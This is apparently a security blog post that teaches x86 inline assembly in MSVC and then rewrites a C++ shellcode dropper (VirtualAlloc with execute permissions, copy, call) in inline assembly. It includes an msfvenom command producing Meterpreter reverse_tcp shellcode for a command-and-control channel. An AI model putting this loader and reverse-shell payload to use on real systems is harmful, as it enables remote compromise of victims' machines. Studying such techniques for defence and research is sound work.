
Disclaimer
The content and all code examples in this article are for research purposes only and must not be used in an unethical context! The code used in the form of x86 inline assembly is not novel and I make no claim to it. The basis for the code comes, as so often, from the ired.team, thank you @spotheplanet for your brilliant work and sharing it with us all!
The purpose of this blog post is not to evaluate whether there is any benefit to using x86 inline assembly in the context of EDR evasion. Rather, it is about understanding the basics of x86 inline assembly in the context of shellcode execution.
Introduction
In my last blog post "Direct Syscalls: A journey from high to low" we deepened our knowledge about syscalls and direct system calls. While writing the Direct Syscall blog, I came across the term inline assembly, which made me curious and wanted to know more about inline assembly. I think there are many different preferences and opinions when it comes to programming languages (and that's a good thing), personally I'm one of those who is most fascinated by low-level languages like assembler. Even if assembler seems quite difficult at first, I find it all the cooler when the button gradually opens and you can understand, read and write more and more assembler code.
Since I personally want to learn a bit more about x86 Inline Assembly MSVC (Microsoft Visual C++), my goal for this article is to create a shellcode dropper in x86 Inline Assembly MSVC under Visual Studio 2019 and share what I have learned with the community. More specifically, a C++ high-level API dropper (Windows APIs) will be used as a reference, which will then be rewritten in x86 Inline Assembly MSVC. Attached is a summary of the main points of this blog post:
- From Code to Executable
- Basics of x86 (Inline) Assembly
- Example: x86 Inline Assembly MSVC
- Extended example: x86 Inline Assembly MSVC
- Shellcode Dropper: From C++ to Inline Assembly
- Comparison: C++ vs Inline Assembly
- Summary and insights
From Code to Executable
Before I go into the basics of x86 assembly and inline assembly in the next section, I would like to explain some basics about the compiler, assembler and linker. This is not a detailed description, but it should help to better understand the concept of x86 inline assembly later on.
Basically, to convert source code into machine code, different or more or fewer components are needed depending on the programming language used. For example, if you want to convert high-level code such as C, C++ or Python into machine code, you need a compiler, an assembler and a linker. The compiler converts the high-level code into assembly language, which is passed to the assembler. In the context of x86 and Visual Studio, the MSVC compiler (cl.exe) is used as the default compiler.
The assembler is then responsible for the conversion to machine code in the form of an object file (.o). In the context of x86 and Visual Studio, the Microsoft Macro Assembler (MASM; ml.exe) is used by default.
In the final step, the linker combines the object files, resolves the required symbols and links the necessary libraries to create the final executable file in the form of an .exe. The Incremental Linker (link.exe) is the default linker used in the context of Visual Studio. In summary, Visual Studio uses the following components to process high-level code.
Assembly Code
If, on the other hand, you want to convert low-level code (assembler code) to machine code, all you need is an assembler to do the conversion to machine code, and a linker to create the executable (.exe) file. In summary, Visual Studio uses the following components to do this.

Direct Syscalls (MASM)
On the other hand, if you want to use dedicated low-level code (assembler code) in the form of an .asm file in Visual Studio for the C++ project, the added .asm code must be processed by enabling MASM in order for it to be included in the .exe creation process correctly. This concept of using assembler code was used, for example, in the Direct Syscalls article. I.e. the required assembler code (generated with Syswhispers 2) was implemented as a resource in the Visual Studio project by means of an .asm file. Attached is the illustration I created for this.
x86 Inline Assembly MSVC
However, Visual Studio now also provides the ability to implement assembly code in the form of x86 inline assembly instructions directly in the C++ source code. This results in the following possibilities, among others
- In the case of a High Level API Dropper (Windows APIs), the Windows APIs used can be represented directly in the source code by corresponding x86 inline assembly code.
- In the case of a direct syscall dropper, the required assembly instructions can be implemented directly in the main code. This is an exciting possibility, but is beyond the scope of this article.
For both scenarios, this has the advantage that the required assembly code - be it Windows APIs as x86 inline assembly code or the required code for native APIs and syscalls in x86 assembly - does not need to be added directly to an .asm file and compiled with MASM. Instead, the implementation of the x86 assembly instructions is done directly in the C++ source code and the compilation is done automatically by the MSVC compiler. In this article we focus on the possibilities in the context of a high level API dropper using Windows APIs to replace x86 inline assembly instructions.
Basics of x86 (Inline) Assembly
In order to better understand the x86 assembly code written later in this article, a few basics about x86 (inline) assembly should be clarified first. This is only a very superficial introduction to the topic, going into more detail would definitely go beyond the scope of this article. If you still want to read and learn more about x86 assembly, I recommend the x86 Assembly Guide from the University of Virginia, as well as the Wikibook about x86 assembly and the great videos by Davy Wybiral.
Registers
In the world of x86 assembly, registers are fundamental components that act as high-speed memory in the CPU. Data and addresses are cached in these registers during the execution of a program to allow efficient processing and access to information. When learning x86 assembly, it is important to understand the different types of registers and their specific tasks. x86 assembly uses a 32-bit architecture, which means that general purpose registers are 32 bits wide. These registers can hold either data or addresses, depending on their use in a particular program. The most commonly used general purpose registers in the x86 assembly are eax, ebx, ecx and edx.
The names of the registers are mostly historical. Eax (Extended Accumulator Register) was originally often used to store the results of arithmetic and logic operations, and for input/output operations. Ebx (Extended Base Register) was usually used as a base pointer for memory access, especially when addressing memory operands with an offset. Ecx (Extended Counter Register) was mainly used as a loop counter to facilitate the execution of repetitive tasks. Edx (Extended Data Register) was usually used with EAX for operations requiring larger amounts of data, such as multiplication and division.
In addition to general purpose registers, there are special purpose registers for stack and flow management. Esp (Extended Stack Pointer) points to the top of the stack as it grows in memory, while ebp (Extended Base Pointer) is a frame pointer that points to local variables and parameters within a function. The eip (Extended Instruction Pointer) register contains the address of the next instruction to be executed and plays an important role in controlling the flow of the programme.
Instructions
The x86 assembly language consists of a set of instructions that act on these registers and memory to perform tasks such as arithmetic, logic, control flow and memory manipulation. Understanding the syntax and conventions of the x86 assembly language is critical to writing effective assembly code. This includes the use of mnemonics - such as mov, push,pop, jmp, int, lea etc. - short, human-readable names for instructions and operands that specify the data sources and destinations for those instructions.
Syntax x86 Inline Assembly MSVC
Firstly, the inline assembly syntax for MSVC in Visual Studio is only supported for x86 and not for ARM and x64.
The initialisation of an x86 inline assembly block in a C or C++ program in Visual Studio is done using the __asm{}; keyword. This allows assembler statements to be written directly alongside C or C++ code. Inline assembler can be a single statement, a group of statements enclosed in braces, or simply an empty pair of braces. The term __asm block refers to any assembler statement or group of statements following the keyword __asm, whether or not they are enclosed in braces.
Interfacing with C/C++ Code
An advantage of Inline Assembly is that an interface to the C/C++ code can be established by "interfacing" by referencing variables and function names directly in the assembly code. Placeholders are used to embed the C/C++ expressions in the Inline Assembly code. The following code example is intended to illustrate the interfacing.
In simple terms, the C++ code shows that the declaration of the variables a, b and result takes place outside the Inline Assembly code, but the variables can be accessed through interfacing within the Inline Assembly block.
int a = 1;
int b = 2;
int result;

__asm {
    mov eax, a
    add eax, b
    mov result, eax
}
Example: x86 Inline Assembly MSVC
To reinforce the basics of x86 inline assembly, let's look at the following x86 inline assembly code, designed using MSVC syntax for compatibility with Visual Studio. First, we define the three variables a, b and result, where a and b are each defined as a basic integer (int) type.
int a = 5, b = 10, result;In the next step, we use the keyword __asm to indicate that we want to start an x86 inline assembly block. We then use the mov instruction to move the variable a or its contents (5) into the eax register. Next, we use the add instruction to add the contents of the variable b (10) to the existing contents of eax. In simplified terms, eax already contains the number 5 in the first step, and we add the number 10 in the second step. Then we use mov to move or copy the contents of eax into the previously declared variable result.
__asm {
        mov eax, a      ; Move the value of 'a' into the EAX register
        add eax, b      ; Add the value of 'b' to EAX
        mov result, eax ; Move the result from EAX into 'result'
    }
Finally, the content of the variable result is to be displayed on the screen and the programme is to be terminated.
std::cout << "The result is: " << result << std::endl;
    return 0;
The complete code then looks like this and can be created as a C++ project in Visual Studio and compiled as x86 release or debug. The compiled .exe is run via cmd.exe and the contents of the result are output to the console window.
#include <iostream>
#include <Windows.h>

int main() {
    int a = 5, b = 10, result;

    __asm {
        mov eax, a      ; Move the value of 'a' into the EAX register
        add eax, b      ; Add the value of 'b' to EAX
        mov result, eax ; Move the result from EAX into 'result'
    }

    std::cout << "The result is: " << result << std::endl;
    return 0;
}
Extended example: x86 Inline Assembly MSVC
We are going to extend the code a little and on the one hand we want to be able to declare the value of a third variable C. After the addition of the variables a and b, the value of the variable C is to be subtracted from the current content of the register eax, but only if the current value of eax is less than or equal to 5. The first extension to the existing code is to compare the current value of eax with the number 5 after the addition. This is done using the cmp instruction.
cmp eax, 5 ; Compare the value of EAX with 5The result of the comparison is stored in the FLAGS register, which is used by the following conditional jump instruction jle (Jump less equal). However, the jump to the defined label skip_subtraction is only performed if the result of the comparison is less than or equal to 5. If the condition of jle is true, the current value of register eax is output.
jle skip_subtraction ; Jump to 'skip_subtraction' if EAX is less than or equal to 5Otherwise, if the current value of register eax is greater than 5, the value declared in variable c is subtracted from eax and then eax is output.
sub eax, c ; Subtract the value of 'c' from EAX if EAX is greater than 5The whole code then looks like this again and can be created as a C++ project in Visual Studio and compiled as x86 release or debug. The compiled .exe is run via cmd.exe and the contents of the result are output to the console window.
#include <iostream>
#include <Windows.h>

int main() {
    int a = 5, b = 10, c = 3, result;

    __asm {
        mov eax, a      ; Move the value of 'a' into the EAX register
        add eax, b      ; Add the value of 'b' to EAX
        cmp eax, 5      ; Compare the value of EAX with 5
        jle skip_subtraction ; Jump to 'skip_subtraction' if EAX is less than or equal to 5
        sub eax, c      ; Subtract the value of 'c' from EAX if EAX is greater than 5
    skip_subtraction:
        mov result, eax ; Move the result from EAX into 'result'
    }

    std::cout << "The result is: " << result << std::endl;
    return 0;
}
The code examples shown are basically simple code and x86 assembly is much more complex in most cases. Nevertheless, I think the code shown gives a first understanding of how x86 Inline Assembly works under Visual Studio and makes the following code examples a bit more understandable in the context of shell code execution.
Shellcode Dropper: From C++ to Inline Assembly
After a brief introduction to x86 assembly and inline assembly, let's start by creating the high-level inline assembly dropper API. As a reference, we will use the following C++ code, which allows the execution of x86 shellcode, e.g. x86 Meterpreter shellcode. In the reference code, the necessary functions are defined using high level APIs (Windows APIs) and we want to rewrite them step by step into the corresponding x86 inline assembly instructions.
#include <stdio.h>
#include <windows.h>

int main() {

	// Insert Meterpreter shellcode
	unsigned char code[] = "\xa6\x12\xd9...";


	// Allocate Virtual Memory
	void* exec = VirtualAlloc(0, sizeof code, MEM_COMMIT, PAGE_EXECUTE_READWRITE);


	// Copy shellcode into allocated memory
	memcpy(exec, code, sizeof code);


	// Execute shellcode in memory
	((void(*)())exec)();
	return 0;

}
Shellcode declaration
The variable code remains as in the original code and is responsible for storing the x86 shell code for the time being. By "interfacing", the declaration of the variable can still be done outside the following inline assembly blocks. The void* pointer, which points to the exec variable and is used to store the address of the reserved memory, is also retained.
// Insert Meterpreter shellcode
    unsigned char code[] = "\xa6\x12\xd9";

    // Variable to store the allocated memory address and shellcode size
    void* exec;
codeSize
Before the declaration of the first inline assembly block, the variable codeSize is declared externally as a DWORD. This variable is used to calculate the size of the shellcode. One question I asked myself is why declare it as a DWORD? The reason is that we can only use inline assembly in Visual Studio in 32-bit form.
DWORD codeSize = sizeof code;x86 Inline Assembly: Allocate Memory
Then the Windows API VirtualAlloc of the Windows APIs is rewritten into appropriate assembly code and declared inside the first inline assembly block. As mentioned in the introduction, in Visual Studio the inline assembly block is initialised with the __asm {}; keyword and the inline assembly code is written inside the braces.
In order for the VirtualAlloc function to run correctly as inline assembly code, the function's four arguments (0, sizeof code, MEM_COMMIT, PAGE_EXECUTE_READWRITE) must be pushed to the top of the stack in reverse order using push.
But why reverse order and not normal order? The reason lies in the way a LIFO stack (Last In First Out) works, and in the __stdcall calling convention of Win32 APIs (in this case VirtualAlloc). That is, in order for the four arguments of VirtualAlloc to be read in the correct order (from left to right) after being pushed onto the stack by a push instruction and then populated by a pop instruction, the __stdcall calling convention ensures that the caller first places the four arguments of VirtualAlloc onto the LIFO stack in reverse order.
At first I didn't quite understand the principle, but once it clicked, I thought I'd make the following graphic and hope that it makes the principle of LIFO and reverse order a little more understandable, and also helps to better understand inline assembly code and its order.

Now that the functionality of reverse order in the context of a LIFO stack should be reasonably clear, let's start by rewriting the Windows API VirtualAlloc into the corresponding x86 inline assembly code based on MSVC syntax.
The inline assembly code is relatively simple, i.e. the four required arguments to VirtualAlloc are pushed onto the stack in reverse order. VirtualAlloc is then called using the call statement.
// Push the function arguments onto the stack in reverse order for VirtualAlloc
        push PAGE_EXECUTE_READWRITE
        push MEM_COMMIT
        push codeSize
        push 0

        // Call VirtualAlloc
        call VirtualAlloc
With the next line of assembler code within the first inline assembly block, the content of the register eax is moved or copied into the variable exec using mov. But why the contents of eax, what does the register contain at this point in the programme flow?
At this point, eax contains the base address of the memory area previously allocated by the correct execution of VirtualAlloc. The reason for writing the contents of eax into the variable exec is that the base address of the reserved memory area will be called later using exec.
// Store the result (allocated memory address) in 'exec'
        mov exec, eax
As already mentioned, the stack is a data structure that works according to the last-in-first-out (LIFO) principle, i.e. the intel stack grows downwards in memory (to lower addresses) when new elements are pushed onto the stack (PUSH()). When elements are removed from the stack (POP()), the stack grows upwards again (to higher addresses). The stack pointer (ESP) contains the address of the top of the stack. When elements are moved onto the stack, the stack pointer is decremented, when elements are removed from the stack, the stack pointer is incremented.
In the given code, after calling VirtualAlloc, the four arguments (4 bytes each because x86) are still on the stack. To clean up the stack and free the memory occupied by these arguments, the stack pointer must be reset to the position it was in before the arguments were inserted. Since the arguments have occupied a total of 16 bytes (4 arguments * 4 bytes each), the stack pointer must be increased by 16 bytes with the instruction add esp, 16. This "removes" the four arguments from the stack and releases the occupied memory. The conversion of the VirtualAlloc Windows API format function to x86 inline assembly is now complete and the first inline assembly block is finished.
Alternatively, add esp, 16 can be replaced with pop eax four times. Using pop instructions in this way produces the same result as using add esp, 16, as both methods clean up the stack by freeing the memory occupied by the arguments.
// Clean up the stack (4 arguments * 4 bytes each)
add esp, 16// Alternative to clean up the stack (4 arguments * 4 bytes each)
pop eax
pop eax
pop eax
pop eaxHowever, using add esp, 16 is simpler and more efficient, as only one instruction is needed to clean up the stack. Therefore, we stick to this version in our code. The finished inline assembly block for the shellcode memory reservation looks like this.

Correction!
When using Windows APIs such as VirtualAlloc, the stack is automatically freed by a ret statement after the function has finished. Dedicated execution of add esp, 16 will corrupt the stack. The original code works in the context of running x86 Metrepreter shellcode and the implications are not entirely clear to me at this time, however the note has been reviewed and the code updated and add esp, 16 removed or commented out. Thanks to @x86matthew for the tip!
__asm {
        // Push the function arguments onto the stack in reverse order for VirtualAlloc
        push PAGE_EXECUTE_READWRITE
        push MEM_COMMIT
        push codeSize
        push 0

        // Call VirtualAlloc
        call VirtualAlloc

        // Store the result (allocated memory address) in 'exec'
        mov exec, eax

        // Clean up the stack (4 arguments * 4 bytes each)
        //add esp, 16
    }
Additional information: Incrementing the stack pointer does not actually erase the data in memory, it just marks the memory as reusable. The next time data is pushed onto the stack, it may overwrite the old argument values, but until then the data may still be present in memory.
x86 Inline Assembly: Copy Shellcode to Allocated Memory
With the second inline assembly block, we want to reproduce the C++ variant of the memcpy function in x86 inline assembly. This inline assembly block looks a little more complicated than the previous one, but in the end it is only responsible for ensuring that the shellcode is correctly copied into the previously allocated memory. In order for the copying process to work correctly, the assembly code must provide the following functions
- The source address of the shellcode (code) is loaded correctly, i.e. the shellcode itself is loaded correctly.
- The target address of the shellcode is loaded correctly, i.e. where the shellcode is to be copied to (exec).
- The shellcode size is loaded correctly (codeSize).
But let's take a closer look at the inline assembly code. In the first line, the source address of the shellcode is loaded by moving the address of the code into the esi register with the lea instruction.
lea esi, [code] ; Load the address of the code data into the ESI register using lea instructionThe next line defines the destination address where the previously loaded shellcode is to be stored. This is done by moving the exec variable to the edi register with the mov command. But why move exec to edi?
If we look at the inline assembly block from earlier, we see that the memory allocated by VirtualAlloc was buffered in the eax register and then moved to the exec variable by the mov instruction. Therefore, the variable exec, declared as a void* pointer, contains the base address of the allocated memory and thus the target address for the shellcode.
mov edi, exec ; Load the address of the allocated memory into the EDI registerThe next step is to define the size of theshellcode. This is done by creating the variable codeSize at the very beginning of the code, which is declared as a DWORD and stores the size of the x86 shellcode. For this reason, the next line of assembler code specifies that the contents of the variable codeSize - i.e. the size of the shellcode - is to be moved into the ecx register using the mov instruction.
mov ecx, codeSize ; Load the size of the code into the ECX registerThe last two lines of assembly in this inline assembly block are a bit more complicated, but I'll do my best and hope that I've understood the code and the connection between the two lines and can make them understandable. In simple terms, these two lines ensure that the shellcode is copied byte by byte in the correct order from the source address to the destination address.
First, the copying order must be ensured by the correct declaration of the direction flag (cld). This means that the direction flag has two states, set(1) and clear(0). While set causes esi and edi to be decremented (i.e. from higher to lower memory addresses), clear(0) causes esi and edi to be incremented (i.e. from lower to higher memory addresses). In order for the shellcode to be correctly copied from lower to higher memory addresses in our case, the direction flag must be set to clear(0) with the cld (clear direction flag) command. If the direction flag were set to set(1), the shellcode would be copied in the wrong order and execution of the shellcode would fail.
Once the copying order has been set, it is still necessary to ensure that the shellcode is copied correctly, byte by byte, from the source address to the destination address. This is done using the assembler command rep movsb, which stands for repeat move string byte and is therefore self-explanatory.
cld          ; Clear the direction flag
rep movsb    ; Copy the code data to the allocated memory byte by byte
This completes the analysis of the second inline assembly block of our x86 inline assembly shellcode dropper and the second inline assembly block looks like this.
// Copy shellcode into allocated memory
    __asm {
        lea esi, [code]		; Load the address of the code data into the ESI register using lea instruction
        mov edi, exec		; Load the address of the allocated memory into the EDI register
        mov ecx, codeSize	; Load the size of the code into the ECX register
        cld					; Clear the direction flag
        rep movsb			; Copy the code data to the allocated memory byte by byte
    }
x86 Inline Assembly: Execute Shellcode
We have now done the hardest part. To recap, in the last two steps, or the last two inline assembly blocks, we have provided the inline assembly shellcode dropper:
- That memory is allocated for the shellcode....
- ...and the shellcode is copied in the correct order from the source address to the destination address.
With the definition of the last inline assembly block, the shell code is finally ready for execution. To do this, the address of the allocated memory exec is moved or copied to register ebx using the mov instruction. Then the shellcode is executed in the allocated memory by calling the register ebx with the call instruction. In short, if everything has been done correctly and, for example, x86 meterpreter shellcode is used as shellcode, a command and control channel should open in conjunction with the correct configuration of a meterpreter listener. The third completed inline assembly block looks like this.
__asm {
        mov ebx, exec    ; Load the address of the allocated memory into the EBX register
        call ebx         ; Call the code in the allocated memory
    }
The finished inline assembly dropper code looks like this and can be used in conjunction with the x86 meterpreter shellcode, for example.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=External_IPv4_Redirector LPORT=80 -f c#include <stdio.h>
#include <windows.h>
int main() {
// Insert x86 Meterpreter shellcode
unsigned char code[] = "\xfc\xe8\x8f";
// Variables to store the allocated memory address and shellcode size
void* exec;
DWORD codeSize = sizeof code;
__asm {
// Push the function arguments onto the stack in reverse order for VirtualAlloc
push PAGE_EXECUTE_READWRITE
push MEM_COMMIT
push codeSize
push 0
// Call VirtualAlloc
call VirtualAlloc
// Store the result (allocated memory address) in 'exec'
mov exec, eax
// Clean up the stack (4 arguments * 4 bytes each)
// add esp, 16
}
// Copy shellcode into allocated memory
__asm {
lea esi, [code] ; Load the address of the code data into the ESI register using lea instruction
mov edi, exec ; Load the address of the allocated memory into the EDI register
mov ecx, codeSize ; Load the size of the code into the ECX register
cld ; Clear the direction flag
rep movsb ; Copy the code data to the allocated memory byte by byte
}
// Execute shellcode in memory
__asm {
mov ebx, exec ; Load the address of the allocated memory into the EBX register
call ebx ; Call the code in the allocated memory
}
return 0;
}Comparison: C++ vs Inline Assembly
Before coming to the summary and conclusion of the article after this point, I would like to make some comparisons between the reference code and the rewritten code. Let's remember that both are high-level API droppers based on the use of Windows APIs. More specifically, both code variants used the Windows API VirtualAlloc, only the way VirtualAlloc was called was different, but more on that later. Our goal was to rewrite the reference code, or the functions it contained, from C++ to x86 inline assembly code under Visual Studio. Here is a quick comparison between the C++ and x86 inline assembly versions.
Declaration Shellcode
Nothing has changed in the shellcode itself, both POCs can be filled with e.g. x86 Meterpreter shellcode or x86 Calculator shellcode. The declaration in the inline assembly variant is slightly different, because due to the use of x86 inline assembly, the variable codeSize, which stores the size of the shellcode, has to be declared as DWORD.
// Rewritten code in x86 Inline Assembly -> Declaration DWORD
DWORD codeSize = sizeof code;
Memory Allocation
In the reference code, memory was allocated by calling VirtualAlloc directly; in the inline assembly variant, the required arguments of the VirtualAlloc function were first placed on the stack using a push instruction, and then called using the VirtualAlloc call instruction.
// Reference code C++ -> Allocate Virtual Memory
	void* exec = VirtualAlloc(0, sizeof code, MEM_COMMIT, PAGE_EXECUTE_READWRITE);

// Rewritten code in x86 Inline Assembly -> Allocate Virtual Memory
__asm {
        // Push the function arguments onto the stack in reverse order for VirtualAlloc
        push PAGE_EXECUTE_READWRITE
        push MEM_COMMIT
        push codeSize
        push 0

        // Call VirtualAlloc
        call VirtualAlloc

        // Store the result (allocated memory address) in 'exec'
        mov exec, eax

        // Clean up the stack (4 arguments * 4 bytes each)
        // add esp, 16
    }
Copying the shellcode
To copy the shellcode from the source address to the target address, the C++ reference code used the memcpy function. In comparison, the rewritten x86 inline assembly variant used the assembly instruction rep movsb to copy the shellcode byte by byte from the source address to the target address.
// Reference code C++ -> Copy shellcode into allocated memory
	memcpy(exec, code, sizeof code);

// Rewritten code in x86 Inline Assembly -> Copy shellcode into allocated memory
    __asm {
        lea esi, [code]     ; Load the address of the code data into the ESI register using lea instruction
        mov edi, exec       ; Load the address of the allocated memory into the EDI register
        mov ecx, codeSize   ; Load the size of the code into the ECX register
        cld                 ; Clear the direction flag
        rep movsb           ; Copy the code data to the allocated memory byte by byte
    }
Shellcode Execution
In both code variants, the shellcode is executed by calling the memory address in the variable exec. The difference is that in the reference code, execution takes place directly via a function pointer to the variable exec, whereas in the rewritten inline assembly code, the memory address of exec is first moved to the registerebx and then called via a call statement.
// Reference code C++ -> Execute shellcode in memory
	((void(*)())exec)();

// Rewritten code in x86 Inline Assembly -> Execute shellcode in memory
    __asm {
        mov ebx, exec       ; Load the address of the allocated memory into the EBX register
        call ebx            ; Call the code in the allocated memory
    }
Summary and insights
In this article we have discussed the basics of compiling source code, as well as some of the basics of x86 assembly, which should help you understand the rest of the article. After explaining the basics of x86 assembly using two computational examples, the next step was to begin the technical implementation of the x86 inline assembly shellcode dropper in MSVC syntax.
The main task was to rewrite a high-level API reference dropper in such a way that the Windows APIs or functions used are not represented as C++ code, but are replaced or rewritten by the corresponding x86 Inline Assembly (MSVC) statements. This means that the functions required to reserve memory, copy the shellcode into the reserved memory and execute the shellcode have been implemented in a C++ project under Visual Studio 2019 using x86 Inline Assembly according to the MSVC syntax. The following figure shows the transformation of the original reference code into the x86 Inline Assembly code.

